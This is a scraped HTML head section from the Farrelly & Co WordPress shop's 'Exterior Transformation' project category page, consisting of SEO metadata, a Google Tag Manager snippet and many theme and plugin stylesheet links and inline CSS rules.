

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://farrellyandco.com/project-cat/exterior-transformation/
body_size: 181314
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://farrellyandco.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://farrellyandco.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Exterior Transformation Archives - Farrelly &amp; Co</title>
	<link rel="canonical" href="https://farrellyandco.com/project-cat/exterior-transformation/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Exterior Transformation Archives - Farrelly &amp; Co" />
	<meta property="og:url" content="https://farrellyandco.com/project-cat/exterior-transformation/" />
	<meta property="og:site_name" content="Farrelly &amp; Co" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://farrellyandco.com/project-cat/exterior-transformation/","url":"https://farrellyandco.com/project-cat/exterior-transformation/","name":"Exterior Transformation Archives - Farrelly &amp; Co","isPartOf":{"@id":"https://farrellyandco.com/#website"},"primaryImageOfPage":{"@id":"https://farrellyandco.com/project-cat/exterior-transformation/#primaryimage"},"image":{"@id":"https://farrellyandco.com/project-cat/exterior-transformation/#primaryimage"},"thumbnailUrl":"https://farrellyandco.com/wp-content/uploads/2021/08/36.jpg","breadcrumb":{"@id":"https://farrellyandco.com/project-cat/exterior-transformation/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://farrellyandco.com/project-cat/exterior-transformation/#primaryimage","url":"https://farrellyandco.com/wp-content/uploads/2021/08/36.jpg","contentUrl":"https://farrellyandco.com/wp-content/uploads/2021/08/36.jpg","width":590,"height":550},{"@type":"BreadcrumbList","@id":"https://farrellyandco.com/project-cat/exterior-transformation/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://farrellyandco.com/"},{"@type":"ListItem","position":2,"name":"Exterior Transformation"}]},{"@type":"WebSite","@id":"https://farrellyandco.com/#website","url":"https://farrellyandco.com/","name":"Farrelly &amp; Co","description":"Transforming Spaces","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://farrellyandco.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Farrelly &amp; Co &raquo; Feed" href="https://farrellyandco.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farrelly &amp; Co &raquo; Comments Feed" href="https://farrellyandco.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farrelly &amp; Co &raquo; Exterior Transformation Project Category Feed" href="https://farrellyandco.com/project-cat/exterior-transformation/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wt-sc-blocks-gift-coupon-editor-css' href='https://farrellyandco.com/wp-content/plugins/wt-smart-coupon-pro/blocks/build/gift-coupon/index.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://farrellyandco.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wc-gift-cards-blocks-integration-css' href='https://farrellyandco.com/wp-content/plugins/woocommerce-gift-cards/assets/dist/frontend/blocks.css?ver=1.16.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='searchandfilter-css' href='http://farrellyandco.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://farrellyandco.com/wp-content/plugins/wt-smart-coupon-pro/public/css/wt-smart-coupon-public.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://farrellyandco.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gc-css-css' href='https://farrellyandco.com/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=1.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://farrellyandco.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://farrellyandco.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css?ver=2.7.2' type='text/css' media='all' />
<style id='xoo-wsc-style-inline-css' type='text/css'>




.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-container .xoo-wsc-btn {
	background-color: ;
	color: #192036;
	border: 2px solid #b2b2b2;
	padding: 10px 20px;
}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-container .xoo-wsc-btn:hover {
	background-color: #ffffff;
	color: #000000;
	border: 2px solid #000000;
}

 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
	box-shadow: 0 -5px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #192036}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	left: 0px;
	background-color: #ffffff;
	color: #000000;
	box-shadow: 0 1px 4px 0;
	border-radius: 50%;
	display: flex;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -9px;
	left: -8px;
}

.xoo-wsc-items-count, .xoo-wsch-items-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 320px;
	left: -320px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	left: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	left: 320px;
}

.xoo-wsc-slider{
	right: -320px;
}

span.xoo-wsch-close {
    font-size: 16px;
}

	.xoo-wsch-top{
		justify-content: center;
	}
	span.xoo-wsch-close {
	    right: 10px;
	}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #000000;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
	padding: 15px 15px;
}


.xoo-wsc-body{
	background-color: #ffffff;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card), .xoo-wsc-products:not(.xoo-wsc-pattern-card) span.amount, .xoo-wsc-products:not(.xoo-wsc-pattern-card) a{
	font-size: 16px;
	color: #000000;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-product{
	padding: 20px 15px;
	margin: 0;
	border-radius: 0px;
	box-shadow: 0 0;
	background-color: transparent;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: #000000;
}
.xoo-wsc-sc-cont{
	color: #000000;
}


.xoo-wsc-product dl.variation {
	display: block;
}


.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-img-col{
	width: 30%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	height: auto;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-sum-col{
	width: 70%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}

@media only screen and (max-width: 600px) {
	.xoo-wsc-pattern-card .xoo-wsc-product-cont  {
		width: 50%;
	}
}


.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}


.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col, .xoo-wsc-sm-back-cont{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-pattern-card, .xoo-wsc-pattern-card a, .xoo-wsc-pattern-card .amount{
	font-size: 16px;
}

.xoo-wsc-sm-front, .xoo-wsc-sm-front a, .xoo-wsc-sm-front .amount{
	color: #000;
}

.xoo-wsc-sm-back, .xoo-wsc-sm-back a, .xoo-wsc-sm-back .amount{
	color: #000;
}


.magictime {
    animation-duration: 0.5s;
}



span.xoo-wsch-items-count{
	height: 20px;
	line-height: 20px;
	width: 20px;
}

span.xoo-wsch-icon{
	font-size: 30px
}

.xoo-wsc-smr-del{
	font-size: 16px
}
/*# sourceURL=xoo-wsc-style-inline-css */
</style>
<link rel='stylesheet' id='pmw-public-elementor-fix-css' href='https://farrellyandco.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/css/public/elementor-fix.css?ver=1.54.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://farrellyandco.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://farrellyandco.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://farrellyandco.com/wp-content/uploads/elementor/css/post-5.css?ver=1769723879' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://farrellyandco.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://farrellyandco.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-portfolio-base-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/portfolio-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-payments-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/int-woo-payments.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://farrellyandco.com/wp-content/themes/woodmart-child/style.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.2.4' type='text/css' media='all' />
